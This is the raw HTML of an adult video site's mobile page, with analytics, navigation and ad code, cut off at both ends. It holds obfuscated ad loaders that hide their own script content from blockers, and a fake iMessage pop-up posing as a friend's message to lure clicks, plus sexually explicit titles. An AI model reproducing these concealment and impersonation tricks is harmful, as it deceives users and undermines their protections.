  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-4904097-18', 'auto');
  ga('send', 'pageview');

</script>



    <link rel="icon" type="image/png" href="https://cdn-images.realgfporn.com/assets/img/favicon-2.ico">
                   
                 
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script> 
    <script src="https://m.realgfporn.com/assets/js/cookie-js.js" type="text/javascript"></script>
    <script type='text/javascript'>
        $( document ).ready(function() {
            $('#showShare').on('click', function(){
                $('#share-frame').toggle();
            });
        });
    </script>



    <script type="text/javascript" src="https://ads.exosrv.com/ad_track.js"></script>

    <script type="text/javascript">
        $(document).on('click', '.menu-list > a', function(e){
            e.preventDefault();
            if($('.menu-list').hasClass('active')){
                $('.menu-list').removeClass('active');
            } else {
                $('.menu-list').addClass('active');
            }
        });
    </script>



<!--<script type="text/javascript"> (function () { var myEl = {el: null}; var event = new CustomEvent('getexoloader', {"detail": myEl}); window.document.dispatchEvent(event); var ExoLoader = myEl.el || window['ExoLoader']; ExoLoader.addZone({"idzone":"1561896"}); })(); </script>--> 
<!--<script type="text/javascript">
    (function () {
        function randStr(e,t){for(var n="",r=t||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=0;o<e;o++)n+=r.charAt(Math.floor(Math.random()*r.length));return n}function generateContent(){return void 0===generateContent.val&&(generateContent.val=" \ndocument.dispatchEvent("+randStr(4*Math.random()+3)+");"),generateContent.val}try{Object.defineProperty(document.currentScript,"innerHTML",{get:generateContent}),Object.defineProperty(document.currentScript,"textContent",{get:generateContent})}catch(e){}var myEl={el:null};try{var event=new CustomEvent("getexoloader",{detail:myEl})}catch(e){(event=document.createEvent("CustomEvent")).initCustomEvent("getexoloader",!1,!1,myEl)}window.document.dispatchEvent(event);var ExoLoader=myEl.el;
        ExoLoader.addZone({"idzone":"1561896"});
    })();
</script>-->

	

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PHVHS77');</script>
<!-- End Google Tag Manager -->
	

<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","url":"https://m.realgfporn.com/","potentialAction":{"@type":"SearchAction","target":"https://m.realgfporn.com/searchgate.php?q={search_term_string}&from=google","query-input":"required name=search_term_string"}}</script>

<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#property=59db68f9bf8be200117c9b52&product=unknown' async='async'></script>
</head>
<script src="/sw.js"></script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-4904097-27"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'UA-4904097-27');
    </script>

    

<body class="videosfree-user image-thumb-holder">
    <!--<script type="text/javascript" src="/kjhdasf6ekjwh.js"></script>-->
    <script type="text/javascript" src="/kjhdasf6ekjwh.js"></script>
    <script type="text/javascript">
        (function () {
            function randStr(e,t){for(var n="",r=t||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=0;o<e;o++)n+=r.charAt(Math.floor(Math.random()*r.length));return n}function generateContent(){return void 0===generateContent.val&&(generateContent.val=" \ndocument.dispatchEvent("+randStr(4*Math.random()+3)+");"),generateContent.val}try{Object.defineProperty(document.currentScript,"innerHTML",{get:generateContent}),Object.defineProperty(document.currentScript,"textContent",{get:generateContent})}catch(e){}var myEl={el:null};try{var event=new CustomEvent("getexoloader",{detail:myEl})}catch(e){(event=document.createEvent("CustomEvent")).initCustomEvent("getexoloader",!1,!1,myEl)}window.document.dispatchEvent(event);var ExoLoader=myEl.el;

            ExoLoader.getDetector().domain_base = "exosrv.com";
        })();
    </script>
    
    <script type="text/javascript">
        (function () {
            function randStr(e,t){for(var n="",r=t||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=0;o<e;o++)n+=r.charAt(Math.floor(Math.random()*r.length));return n}function generateContent(){return void 0===generateContent.val&&(generateContent.val=" \ndocument.dispatchEvent("+randStr(4*Math.random()+3)+");"),generateContent.val}try{Object.defineProperty(document.currentScript,"innerHTML",{get:generateContent}),Object.defineProperty(document.currentScript,"textContent",{get:generateContent})}catch(e){}var myEl={el:null};try{var event=new CustomEvent("getexoloader",{detail:myEl})}catch(e){(event=document.createEvent("CustomEvent")).initCustomEvent("getexoloader",!1,!1,myEl)}window.document.dispatchEvent(event);var ExoLoader=myEl.el;
            ExoLoader.addZone({"idzone":"1561896"});
        })();
    </script>

   
    
    <script type="text/javascript">
    (function () {
        function randStr(e,t){for(var n="",r=t||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=0;o<e;o++)n+=r.charAt(Math.floor(Math.random()*r.length));return n}function generateContent(){return void 0===generateContent.val&&(generateContent.val=" \ndocument.dispatchEvent("+randStr(4*Math.random()+3)+");"),generateContent.val}try{Object.defineProperty(document.currentScript,"innerHTML",{get:generateContent}),Object.defineProperty(document.currentScript,"textContent",{get:generateContent})}catch(e){}var myEl={el:null};try{var event=new CustomEvent("getexoloader",{detail:myEl})}catch(e){(event=document.createEvent("CustomEvent")).initCustomEvent("getexoloader",!1,!1,myEl)}window.document.dispatchEvent(event);var ExoLoader=myEl.el;
        ExoLoader.addZone({"idzone":"3580429"});
    })();
</script>
    
            <div class="anchor-im" id="anchor-im" style="display:none;"><div class="apple-im" id="apple-im"><div class="apple-im-container"><img src="[data-uri]"  class="apple-im-icon"/><b>iMessage from John</b><span class="now">Now</span><br><span id="messages-english" class="hide"><span id="message1">hey dude</span><span id="message2">great girlfriend porn here at realgfporn.com heh :-p</span><span id="message3">can't find any chicks to fuck here tho</span><span id="message4"><span class="image-message">1 Attachment..</span><span class="small-image"></span></span><span id="message5">Litte nymph I met on there this weekend</span><span id="message6">unbelievable how horny girls are over there</span><span id="message7">it's pretty exclusive, registration is open NOW</span><span id="message8">what are you waiting for dude!?</span><span id="message9">if you want real girls, get in</span><span id="message10">ok thanks for visiting realgfporn.com anyway</span><span id="message11">if you see this message next time, take your chance and go for it dude</span></span><div class="apple-arrow"></div></div></div></div><script> var random_time = Math.floor(Math.random() * 1000) + 10000, is_os = 'iOs', cookie_found = false, displayed = 1, total_messages = 11 + 1, debug = false, current_spot = 1; // check for cookies .. act appropriately.... var check_cookies = function(name) {var nameEQ = name + "="; var ca = document.cookie.split(';'); for(var i=0;i < ca.length;i++) {var c = ca[i]; while (c.charAt(0)==' ') c = c.substring(1,c.length); if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length); } return null; } var current_spot = ( check_cookies('message_displayed') *1 ) + 1; if ( current_spot != null || current_spot != '' ) {displayed = current_spot; } if (debug == true ) {console.log("Current Message ID:"+current_spot); } // check for cookies .. act appropriately.... var remove_im_ad = function () {random_time = Math.floor(Math.random() * 1000) + 10000; if (is_os == 'iOs') {document.getElementById("apple-im").className = "apple-im"; } else if ( is_os == 'Android' ) {} setTimeout(load_im_ad,random_time); } // load our chat message at some random time... var load_im_ad = function () {if ( check_cookies('message_advert_clicked') != 'true' ) {if ( is_os == 'iOs'  ) {$('#anchor-im').show(0); var last_displayed = displayed - 1; document.getElementById("apple-im").className += " block"; document.getElementById("apple-im").className += " showing"; if ( displayed > 1) {document.getElementById("message"+last_displayed+"").className = ""; } document.getElementById("message"+displayed+"").className += " current-message"; if (debug == true ) {console.log('document.getElementById("message'+displayed+').className += " current-message";'); } setTimeout(remove_im_ad,5000); document.cookie = "message_displayed="+displayed+""; displayed++; if ( displayed == total_messages ) {document.cookie = "message_advert_clicked=true"; console.log('not tempted... aborting advert...'); } console.log('Will display again in:'+ random_time ); } else if (is_os == 'Android') {} } else {if (debug == true ) {console.log('already been thro the ringer.. aborting advert....'); } } } // == handle clicks var banner_advert = document.getElementById("apple-im"); function advert_clicked(evt) {document.cookie = "message_advert_clicked=true"; console.log('click detected cookie set'); window.open("http://nvll4.trackvoluum.com/41c3c334-23ca-4874-9527-3f25970b9a32?aff_id=22&aff_sub=mobile"); } banner_advert.addEventListener("click", advert_clicked, false); // onload shit here --- if ( check_cookies('message_advert_clicked') != 'true' ) {setTimeout(load_im_ad,10000); } else {// it's been shown, so display a message } </script><style>#message1, #message2, #message3, #message4, #message5, #message6 , #message7, #message8, #message9, #message10, #message11, #message12 {display: none; } #message1.current-message, #message2.current-message, #message3.current-message, #message4.current-message, #message5.current-message, #message6.current-message , #message7.current-message, #message8.current-message, #message9.current-message , #message10.current-message , #message11.current-message {display: inline; } #messages-english {display:inline; } .apple-im {background-color: rgba(0, 0, 0, .94); color: #FFF; font-size: 13px; position: absolute; top: -70px; width:100%; font-weight: 100; line-height: 20px; font-family: 'Helvetica Neue Light','Helvetica'; z-index: 99999999999; opacity: 0; transition: 500ms; } .apple-im-container {padding: 10px; } .apple-im.block {top: -70px; opacity: 1; transition: 500ms; } .apple-im.showing {font-size: 13px; position: absolute; top: 0px; font-weight: 100; line-height: 20px; font-family: 'Helvetica Neue Light','Helvetica'; transition:  500ms; /* custom */ } .anchor-im {position: fixed; z-index: 99999999999; width: 100%; top: 0; } .now {font-size: 12px; color: #555; } .apple-im-icon {float: left; width: 28px; height:28px; margin-bottom: 20px; margin-right: 8px; margin-top: 5px; } .apple-arrow {height: 6px; border-radius: 12px; background-color: rgba(255,255,255,.4); width: 45px; margin: auto; margin-top: 4px; } .small-image {float: right; background-image: url(/assets/img/img-preview.jpg); background-size: cover; position: absolute; right: 0px; height: 100%; width: 60px; top: 0px; } span.image-message {color: #555; } .hide {display: none; }</style>        <div class="width-fix">
        <div class="mobile-body">
            <div class="header">
    <div class="row-fluid main-header">
        <div class="span3">
            <a href="#" class="btn btn-inverse show-cats pull-left">
                <img src="https://cdn-images.realgfporn.com/assets/img/cats-icon2.png" style="width:25px; height:25px;"  width="46" height="46">
            </a>
        </div>
        <div class="span6">
            <a href="https://m.realgfporn.com"><img src="https://cdn-images.realgfporn.com/assets/img/logo.svg" id="logo" alt="" style="width:149px;" width="198" height="47"></a>
        </div>
        <div class="span3">
            <a href="#" class="btn btn-inverse btn-search pull-right">
                <img src="https://cdn-images.realgfporn.com/assets/img/search-icon1.png" style="width:25px; height:25px;"  width="46" height="46">
            </a>
        </div>
    </div>
    <div class="row-fluid searchbar">
        <div class="span10">
            <form method="get" action="https://m.realgfporn.com/searchgate.php" id="menu-search">
                <input class="text input-block-level" id="q" type="text" name="q" value="" placeholder="Search">
                <input class="btn btn-inverse" id="search_submit" type="submit" name="submit" value="GO!" style="display:none;">
            </form>
        </div>
        <div class="span2">
            <a href="#" class="close-search btn btn-danger pull-right"><i class="icon-remove"></i></a>
        </div>
    </div>
</div>

<div class="nav-block nav-top">
    <ul class="nav-list">
        <li><a href="https://ads.traffichaus.com/frwd?offer=ZS&sub=87791&sub2=43831" target="_blank" rel="dofollow"><img src="https://m.realgfporn.com/assets/img/star.svg" style="width: 16px;margin-right: 10px;" />Cam Soda</a></li>
				
	 <li><a href="https://ads.traffichaus.com/frwd?offer=ZS&sub=87790&sub2=34197" target="_blank" rel="dofollow"><img src="https://m.realgfporn.com/assets/img/star.svg" style="width: 16px;margin-right: 10px;" />Ass Tok </a></li>
	 
	 <li><a href="http://pay-porn.com/" target="_blank" rel="dofollow"><img src="https://m.realgfporn.com/assets/img/star.svg" style="width: 16px;margin-right: 10px;" />Real GF Cams </a></li>

     

    </ul>
</div>
<div class="nav-block" style="border-top:2px solid black;margin-top:0px;">
    <ul class="nav-list">
<!--        <li class="menu-list">
            <a href="#">Videos</a>
            <ul>
                                    <li><a href="https://m.realgfporn.com/photos/">Photos</a></li>
                    <li><a href="https://m.realgfporn.com/videos/">Videos</a></li>
                            </ul>
        </li>-->
        <li class="nav-dropdown-2" >
            <a href="#">Videos <span class="caret"></span></a>
            <ul class="dropdown-menu">
                <li><a href="https://m.realgfporn.com/videos/">Videos</a></li>
                <li><a href="https://m.realgfporn.com/photos/">Photos</a></li>
            </ul>
        </li>        
        <li><a target="_blank" href="https://m.realgfporn.com/external.php?url=aHR0cHM6Ly93d3cucmVhbGdmY2Ftcy5jb20=" onclick="trackOutboundLink('https://m.realgfporn.com/external.php?url=aHR0cHM6Ly93d3cucmVhbGdmY2Ftcy5jb20='); return false;" style='font-weight:bold;color:#FF5733;background-color:#282828;font-size:14px;'>Live Cams</a></li>
        <li><a href="https://fucklocal.com" rel="nofollow" target="_blank">Fuck Local</a></li>
        <li class="nav-dropdown">
            <a  href="#">Filter <span class="caret"></span></a>
            <ul class="dropdown-menu">
                                    <li><a href="https://m.realgfporn.com/" >NEWEST</a></li>
                    <li><a href="https://m.realgfporn.com/most-viewed/" >POPULAR</a></li>
                    <li><a href="https://m.realgfporn.com/top-rated/" >TOP RATED</a></li>
                    <li><a href="https://m.realgfporn.com/longest/" >LONGEST</a></li>
                    <li><a href="https://m.realgfporn.com/most-discussed/" >MOST DISCUSSED</a></li>
                    <li><a href="https://m.realgfporn.com/random/" >RANDOM</a></li>
                            </ul>
        </li>
    </ul>
</div>
<style type="text/css">
    .nav-block {
        margin-bottom: 5px;
        margin-top: -5px;
    }
    ul.nav-list {
        margin: 0;
        padding: 0;
    }
    ul.nav-list::before,
    ul.nav-list::after {
        display: block;
        content: "";
        clear: both;
    }
    ul.nav-list li {
        float: left;
        width: 25%;
        position: relative;
        list-style-type: none;
        list-style-image: none;
        border-bottom: 1px solid #000000;
        border-right: 1px solid #000000;
        box-sizing: border-box;
    }
	.nav-block.nav-top ul.nav-list li {
		width:33.33%;
	}
	.nav-block.nav-top {
		margin-bottom:0 !important;		
	}
    ul.nav-list li:last-child {
        border-right: none;
    }
    ul.nav-list a {
        display: block;
        position: relative;
        color: #fff;
        background-color: #1b1b1b;
        text-align: center;
        height: 35px;
        line-height: 35px;
        font-weight: 700;
        font-size: 13px;
        margin: 0;
        padding: 0;
        text-shadow: none;
    }
    ul.nav-list .caret {
        margin-top: 16px;
        margin-left: 3px;
        border-top-color: #FFFFFF;
    }
    .nav-dropdown > a:hover,
    .nav-dropdown > a:active {
        text-decoration: none;
    }
    .nav-dropdown .dropdown-menu {
        margin: 0;
        padding: 0;
        right: 0;
        left: auto;
    }
    .nav-dropdown .dropdown-menu li {
        width: 100%;
        display: block;
        border-right: 0;
    }
    .nav-dropdown .dropdown-menu li:last-child {
        border-bottom: 0;
    }
    
    .nav-dropdown-2 > a:hover,
    .nav-dropdown-2 > a:active {
        text-decoration: none;
    }
    .nav-dropdown-2 .dropdown-menu {
        margin: 0;
        padding: 0;
        right: 0;
        left: auto;
    }
    .nav-dropdown-2 .dropdown-menu li {
        width: 100%;
        display: block;
        border-right: 0;
    }
    .nav-dropdown-2 .dropdown-menu li:last-child {
        border-bottom: 0;
    }    
</style>
<script type="text/javascript">
    $(document).ready(function(){
        $('.nav-dropdown > a').click(function(e) {
            e.preventDefault();
            $('.nav-dropdown').toggleClass('open');
        });
        $('.nav-dropdown-2 > a').click(function(e) {
            e.preventDefault();
            $('.nav-dropdown-2').toggleClass('open');
        });        
    });
</script>
<style>
    /*@media (max-width: 479px) and (min-width: 320px) {*/
        .mainnav.nav-tabs>li>a {
            height: 1px;
        }

        .nav-tabs>li>a, .nav-pills>li>a {
            padding-right: 2px;
            padding-left: 2px;
        }
    /*}*/
</style>
            <div class="banner-spot-top" style="padding-left:10px; padding-right:10px;">
                                    <!--                    <script type="text/javascript"> (function () {
                            var myEl = {el: null};
                            var event = new CustomEvent('getexoloader', {"detail": myEl});
                            window.document.dispatchEvent(event);
                            var ExoLoader = myEl.el || window['ExoLoader'];
                            ExoLoader.addZone({"idzone": "1959460"});
                        })();</script>-->
                
                
                    <script type="text/javascript">
                        (function () {
                            function randStr(e,t){for(var n="",r=t||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=0;o<e;o++)n+=r.charAt(Math.floor(Math.random()*r.length));return n}function generateContent(){return void 0===generateContent.val&&(generateContent.val=" \ndocument.dispatchEvent("+randStr(4*Math.random()+3)+");"),generateContent.val}try{Object.defineProperty(document.currentScript,"innerHTML",{get:generateContent}),Object.defineProperty(document.currentScript,"textContent",{get:generateContent})}catch(e){}var myEl={el:null};try{var event=new CustomEvent("getexoloader",{detail:myEl})}catch(e){(event=document.createEvent("CustomEvent")).initCustomEvent("getexoloader",!1,!1,myEl)}window.document.dispatchEvent(event);var ExoLoader=myEl.el;
                            ExoLoader.addZone({"idzone":"1959460"});
                        })();
                    </script>
                
                <!--<script type="application/javascript">
    var ad_idzone = "3996274",
    ad_width = "300",
    ad_height = "250"
</script>
<script type="application/javascript" src="https://a.realsrv.com/ads.js"></script>
<noscript>
    <iframe src="https://syndication.realsrv.com/ads-iframe-display.php?idzone=3996274&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</noscript>-->

<iframe src='//syndication.traffichaus.com/adserve/index.php?z=87787' width='300' height='250' scrolling='no' frameborder='0' allowtransparency='true' marginheight='0' marginwidth='0'></iframe>

                    
                            </div>
            <div class="sort-bar">
                    <!-- 		<ul class="nav nav-bar sub-navigation pull-left"><li><a href="https://m.realgfporn.com/">NEWEST</a></li><li><a href="https://m.realgfporn.com/most-viewed/">POPULAR</a></li><li><a href="https://m.realgfporn.com/top-rated/">TOP RATED</a></li><li><a href="https://m.realgfporn.com/random/">RANDOM</a></li></ul> -->
                <div class="clearfix"></div>
            </div>
            
            <!-- AD rotation -->
                        <div style="display:block;margin:0 9px 10px;">
                				<a href="https://www.adxsrve.com/www/delivery/directads.php?zoneid=46" target="_blank" ontouchstart="trackOutboundLink('https://www.adxsrve.com/www/delivery/directads.php?zoneid=46'); return false;" class="video_sponsor_anchor exoPu">Watch THE most hottest videos ever!  Click here to watch</a>
                <style type="text/css">
                    .video_sponsor_anchor {
                        display: block;
                        background-color: rgba(40, 172, 241, 0.9);
                        padding: 5px 6px;
                        text-align: center;
                        font-size: 14px;
                        line-height: 14px;
                        color: #000000;
                        font-weight: bold;
                        text-transform: uppercase;
                        text-decoration: none;
                    }
                    .video_sponsor_anchor:hover {
                       background-color: rgba(40, 172, 241, 0.9);
                        color: #ffffff;
                        text-decoration: underline;
                    }
                </style> 
            </div>
            <div class="mobile-content-area" id="members-container">
 

<div class="video-content exoPu">







                                                                    
                        
            
            <a class="preview-thumb play-video class1 exoPu " style="background-image:url(https://cdn-images.realgfporn.com/media/thumbs/5/e/3/1/6/742335e25fbfdb1151.wmv/742335e25fbfdb1151.wmv-1.jpg); width:100%; height:212px; margin-bottom:10px; display:block;" href="https://m.realgfporn.com/videos/amateur-teen-black-pleases-big-cock-in-cap-317890.html?showAd=true" target="_blank"   ><span class="video-page-title exoPu">Amateur teen black pleases big cock in cap</span></a>
            <a href="https://m.realgfporn.com" class='btn btn-info input-block-level exoPu' target="_blank"   rel="nofollow" style="margin-bottom:10px;"><i class="icon-share icon-white"></i> See the full length video</a> 
        

            <div class="player-tabs exoPu">
            <div class="tab"><ul id="rating_options" data-mb="thumbs-rating" data-opt-id="317890" data-opt-type="0" class="rating-list">
    <li class="li-vote li-vote-up vote i-vote-up"><a class="up" data-mb="vote" data-opt-vote="up" title="Vote up"  data-opt-close="Close" data-toggle="tooltip" href="#"><span class="fa fa-thumbs-o-up"></span></a></li>
    <li class="li-vote li-vote-down vote i-vote-down"><a class="down" data-mb="vote" data-opt-vote="down" title="Vote down"  data-opt-close="Close" data-toggle="tooltip" href="#"><span class="fa fa-thumbs-o-down"></span></a></li>
    <li style="width: 100%; height: 1px;"></li>
    <li class="li-vote-percent vote-count score">100%</li>
    <li class="li-vote-summary vote-summary-count total">(<span id="totalVotes">1</span>)</li>
</ul>
<style>
    .rating-list{
        margin: 0 10px 0 0;
    }
    .rating-list,
    .rating-list li{
        list-style: none;
        display: inline-block;
    }
</style>
<script>
    // RATING
    var _basehttp = 'https://m.realgfporn.com';

    function getAttributes(el) {

        var attributes = {};
        if ($(el).length) {
            $.each($(el)[0].attributes, function (index, attr) {
                attributes[ attr.name ] = attr.value;
            });
        }

        return attributes;
    }

    function rating() {
        if ($(".ratingStars").length) {
            $(".ratingStars").jRating({
                'rateMax': 100,
                onSuccess: function () {
                    var currentVal = parseInt($("#totalVotes").text());
                    $("#totalVotes").text(currentVal+1);
                    $("#ratingStarsMessage").text("Thanks for voting!");
                },
                onError: function () {
                    $("#ratingStarsMessage").text("Sorry, you've already voted on this video/gallery.");
                }
            }, 'json');
        }

        if ($('[data-mb="thumbs-rating"]').length) {
            var rUrl = _basehttp + '/includes/rating/jRating.php';
            var rID = $('[data-mb="thumbs-rating"]').attr("data-opt-id");
            var rMsgSuccess = "Thanks for voting!";
            var rMsgError = "Sorry, you've already voted.";
            var rType = ($('[data-mb="thumbs-rating"]').attr("data-opt-type") ? $('[data-mb="thumbs-rating"]').attr("data-opt-type") : 0);
            var aa;
            $('[data-mb="vote"]').click(function (e) {
                var voteCount = ($(this).attr("data-opt-vote") == "up" ? 100 : 0);
                aa = getAttributes($(this));
                e.preventDefault();
                console.log(rID + '- ' + rType + ' - ' + voteCount);
                $.post(rUrl, {
                    idBox: rID,
                    type: rType,
                    rate: voteCount,
                    action: 'rating'
                },
                        function (data) {
                            var content;
                            if (!data.error) {
                                content = rMsgSuccess;
                                var currentVal = parseInt($("#totalVotes").text());
                                $("#totalVotes").text(currentVal+1);
                            } else {
                                content = rMsgError;
                            }
                            alert(content);
                        }, 'json');
            });
        }
    }
    $(document).ready(function () {
        rating();
    });
</script></div>
            <div class="tab"><a href="https://m.realgfporn.com/login.php" class="btn btn-inverse input-block-level"><i class="fa fa-heart" style="color:#ff5db1; text-shadow:1px 1px 0 #000;"></i><br/>Favorite</a></div>
            <div class="tab"><a href="https://m.realgfporn.com/play.php?id=317890&file=http://cdn-media.realgfporn.com/media/videos/5/e/3/1/6//5e31625c3e7ef.mp4" class='btn btn-inverse input-block-level' onClick="exoPu"><i class="fa fa-download"  style="color:#08c; text-shadow:1px 1px 0 #000;"></i><br/>Download</a></div>
            <div class="tab"><a href="#" id="showShare" class='btn btn-inverse input-block-level share-link' data-show="no" onClick="$('#share-frame').toggle();"><i class="fa fa-share"  style="color:#08c; text-shadow:1px 1px 0 #000;"></i><br/>Share</a></div>            
        </div>
        <div style="display: none; padding: 10px;"  id="share-frame">
            <div class="addthis_toolbox addthis_default_style addthis_32x32_style">
                    <a class="addthis_button_reddit"></a>
                    <a class="addthis_button_twitter"></a>
                    <a class="addthis_button_facebook"></a>
                    <a class="addthis_button_google_plusone_share"></a>
                    <a class="addthis_button_email"></a>
                    <a class="addthis_button_compact"></a><a class="addthis_counter addthis_bubble_style"></a>
            </div>
            <script type="text/javascript">var addthis_config = {"data_track_addressbar":false};</script>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52fa51c07dc15b60"></script>
        </div>   
        <div id="info-wrapper">
            <div id="info">
                <div class="info-item"><strong>Runtime:</strong> 06:04 &nbsp;&nbsp; <strong>Views:</strong> 4376</div>
                <div class="info-item"><strong>Added on:</strong> 2020-01-29 04:51:26</div>
                <div class="info-item"><strong>Category:</strong> <a href='https://m.realgfporn.com/channels/54/amateur/page1.html' class='link12' ><i class='icon-chevron-right'></i> Amateur</a></div>
                <div class="info-item" style="font-size: 15px; margin-top: 5px;"><a href="#commentsLine"><i class="fa fa-comments"></i> Comments (1)</a></div>
                <div class="info-item"><a href="mailto:notice@incorporatenow.com" class=""><i class="icon-flag"></i> Report</a></div>
            </div>
        </div>     
</div>
</div> 

<!--<div style="padding:4px; text-align:center; margin:4px; border-radius:5px; margin-bottom:10px;">
    <center>

    </center>
</div>-->

<!--<div class="video-spot half no-float">-->
<div class="video-spot half">
    <div class="post">
            </div>
</div>
 


<div class="clearfix"></div>
<style> .video-spot.no-float {float: none; margin: auto; min-width: 274px; } </style>    <!-- test4 -->
    <style>
        .mwaHeader {
            border:0;
            color: #0af;
            font-size: 16px;
            font-weight: 200;
            line-height: normal;
            margin: 0px 9px;
            padding: 0;
            text-transform: uppercase;
            background-color: #1c1c1c;
            background-position: center center;
            border-bottom: 1px solid rgba(255, 255, 255, 0.02);
            border-radius: 0;
            box-shadow: 0 1px 0 rgba(255, 255, 255, 0.1) inset;
            font-weight: 100;
            letter-spacing: 1px;
            margin-bottom: 0;
            padding: 6px;
        }
        .mwaContainer {
            background-color: #0c0c0c;
            border-bottom-left-radius: 5px;
            border-bottom-right-radius: 5px;
            margin-bottom: 9px;
            margin-left: 9px;
            margin-right: 9px;
            padding: 9px;
        }
        .mwaBox {
            margin-bottom: 6px;
            padding:1%;
            float:left;
            width: 98%;
        }
        .mwaBoxInner {
            background-color: #131313;
            border-radius: 3px;
            color: #fff;
            margin-left: auto;
            margin-right: auto;
            margin-top: auto;
            padding: 3px;
            text-align: left;
            text-shadow: -1px -1px 2px #000;
        }
        .mwaTitle {
            color: #0af;
            display: block;
            font-size: 15px;
            height: 40px;
            line-height: normal;
            overflow: hidden;
            text-rendering: optimizelegibility;
            width: 100%;
            padding-left:3px;
        }
        .mwaNc a {
            color: #0af !important;
        }
        
        #TrafficmediaComposite205775 .mctitle a{
            text-decoration: underline;
        }

        @media screen and (min-width: 480px) {
            .mwaBox {
                width:48%;
            }}
        #TrafficmediaComposite205775{
            margin-top: -28px;
        }
    </style>

<div class="content-container video-container" style="margin-bottom:15px;">
    <div class="sort-bar sort2">
        <div class="block-title">
            <h1>Sponsored Content</h1>
            <div class="clearfix"></div>
        </div>
    </div>            
    <center style="padding-top: 10px;">
        <!--<script type="text/javascript" data-idzone="3434715" src="https://a.exosrv.com/nativeads.js"></script>-->
        <script type="text/javascript">
            (function () {
                function randStr(e,t){for(var n="",r=t||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=0;o<e;o++)n+=r.charAt(Math.floor(Math.random()*r.length));return n}function generateContent(){return void 0===generateContent.val&&(generateContent.val=" \ndocument.dispatchEvent("+randStr(4*Math.random()+3)+");"),generateContent.val}try{Object.defineProperty(document.currentScript,"innerHTML",{get:generateContent}),Object.defineProperty(document.currentScript,"textContent",{get:generateContent})}catch(e){}var myEl={el:null};try{var event=new CustomEvent("getexoloader",{detail:myEl})}catch(e){(event=document.createEvent("CustomEvent")).initCustomEvent("getexoloader",!1,!1,myEl)}window.document.dispatchEvent(event);var ExoLoader=myEl.el;
                ExoLoader.addZone({"idzone":"2675124"});
            })();
        </script>
    
        <!--<script type="text/javascript" data-idzone="2675124" src="https://ads.exosrv.com/nativeads.js"></script>-->
        <script type="text/javascript" data-idzone="2675124" src="https://a.exosrv.com/nativeads.js"></script>
    </center>

<center style="padding-top: 10px;">
        <!--<script type="text/javascript" data-idzone="3434715" src="https://a.exosrv.com/nativeads.js"></script>-->
        <script type="text/javascript">
            (function () {
                function randStr(e,t){for(var n="",r=t||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=0;o<e;o++)n+=r.charAt(Math.floor(Math.random()*r.length));return n}function generateContent(){return void 0===generateContent.val&&(generateContent.val=" \ndocument.dispatchEvent("+randStr(4*Math.random()+3)+");"),generateContent.val}try{Object.defineProperty(document.currentScript,"innerHTML",{get:generateContent}),Object.defineProperty(document.currentScript,"textContent",{get:generateContent})}catch(e){}var myEl={el:null};try{var event=new CustomEvent("getexoloader",{detail:myEl})}catch(e){(event=document.createEvent("CustomEvent")).initCustomEvent("getexoloader",!1,!1,myEl)}window.document.dispatchEvent(event);var ExoLoader=myEl.el;
                ExoLoader.addZone({"idzone":"2675124"});
            })();
        </script>
    
        <!--<script type="text/javascript" data-idzone="2675124" src="https://ads.exosrv.com/nativeads.js"></script>-->
        <script type="text/javascript" data-idzone="3434715" src="https://a.exosrv.com/nativeads.js"></script>
    </center>

    
</div>


<!--<div class="content-container video-container" style="margin-bottom:15px;">

        <div class="sort-bar sort2">
            <div class="block-title">
                <h1>Sponsored Content</h1>
                <div class="clearfix"></div>
            </div>
        </div>            
        ï¿½Compositeï¿½Startï¿½
        <div id="M145735ScriptRootC205775" style="margin-top: 5px;">
    ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½<div id="M145735PreloadC205775">
    ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½Loading...
            </div>
            <script>
                (function(){
        ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½varï¿½D=newï¿½Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
        ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½varï¿½i=d[ce]('iframe');i[st][ds]=n;d[gi]("M145735ScriptRootC205775")[ac](i);try{varï¿½iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();varï¿½c=iw[b];}
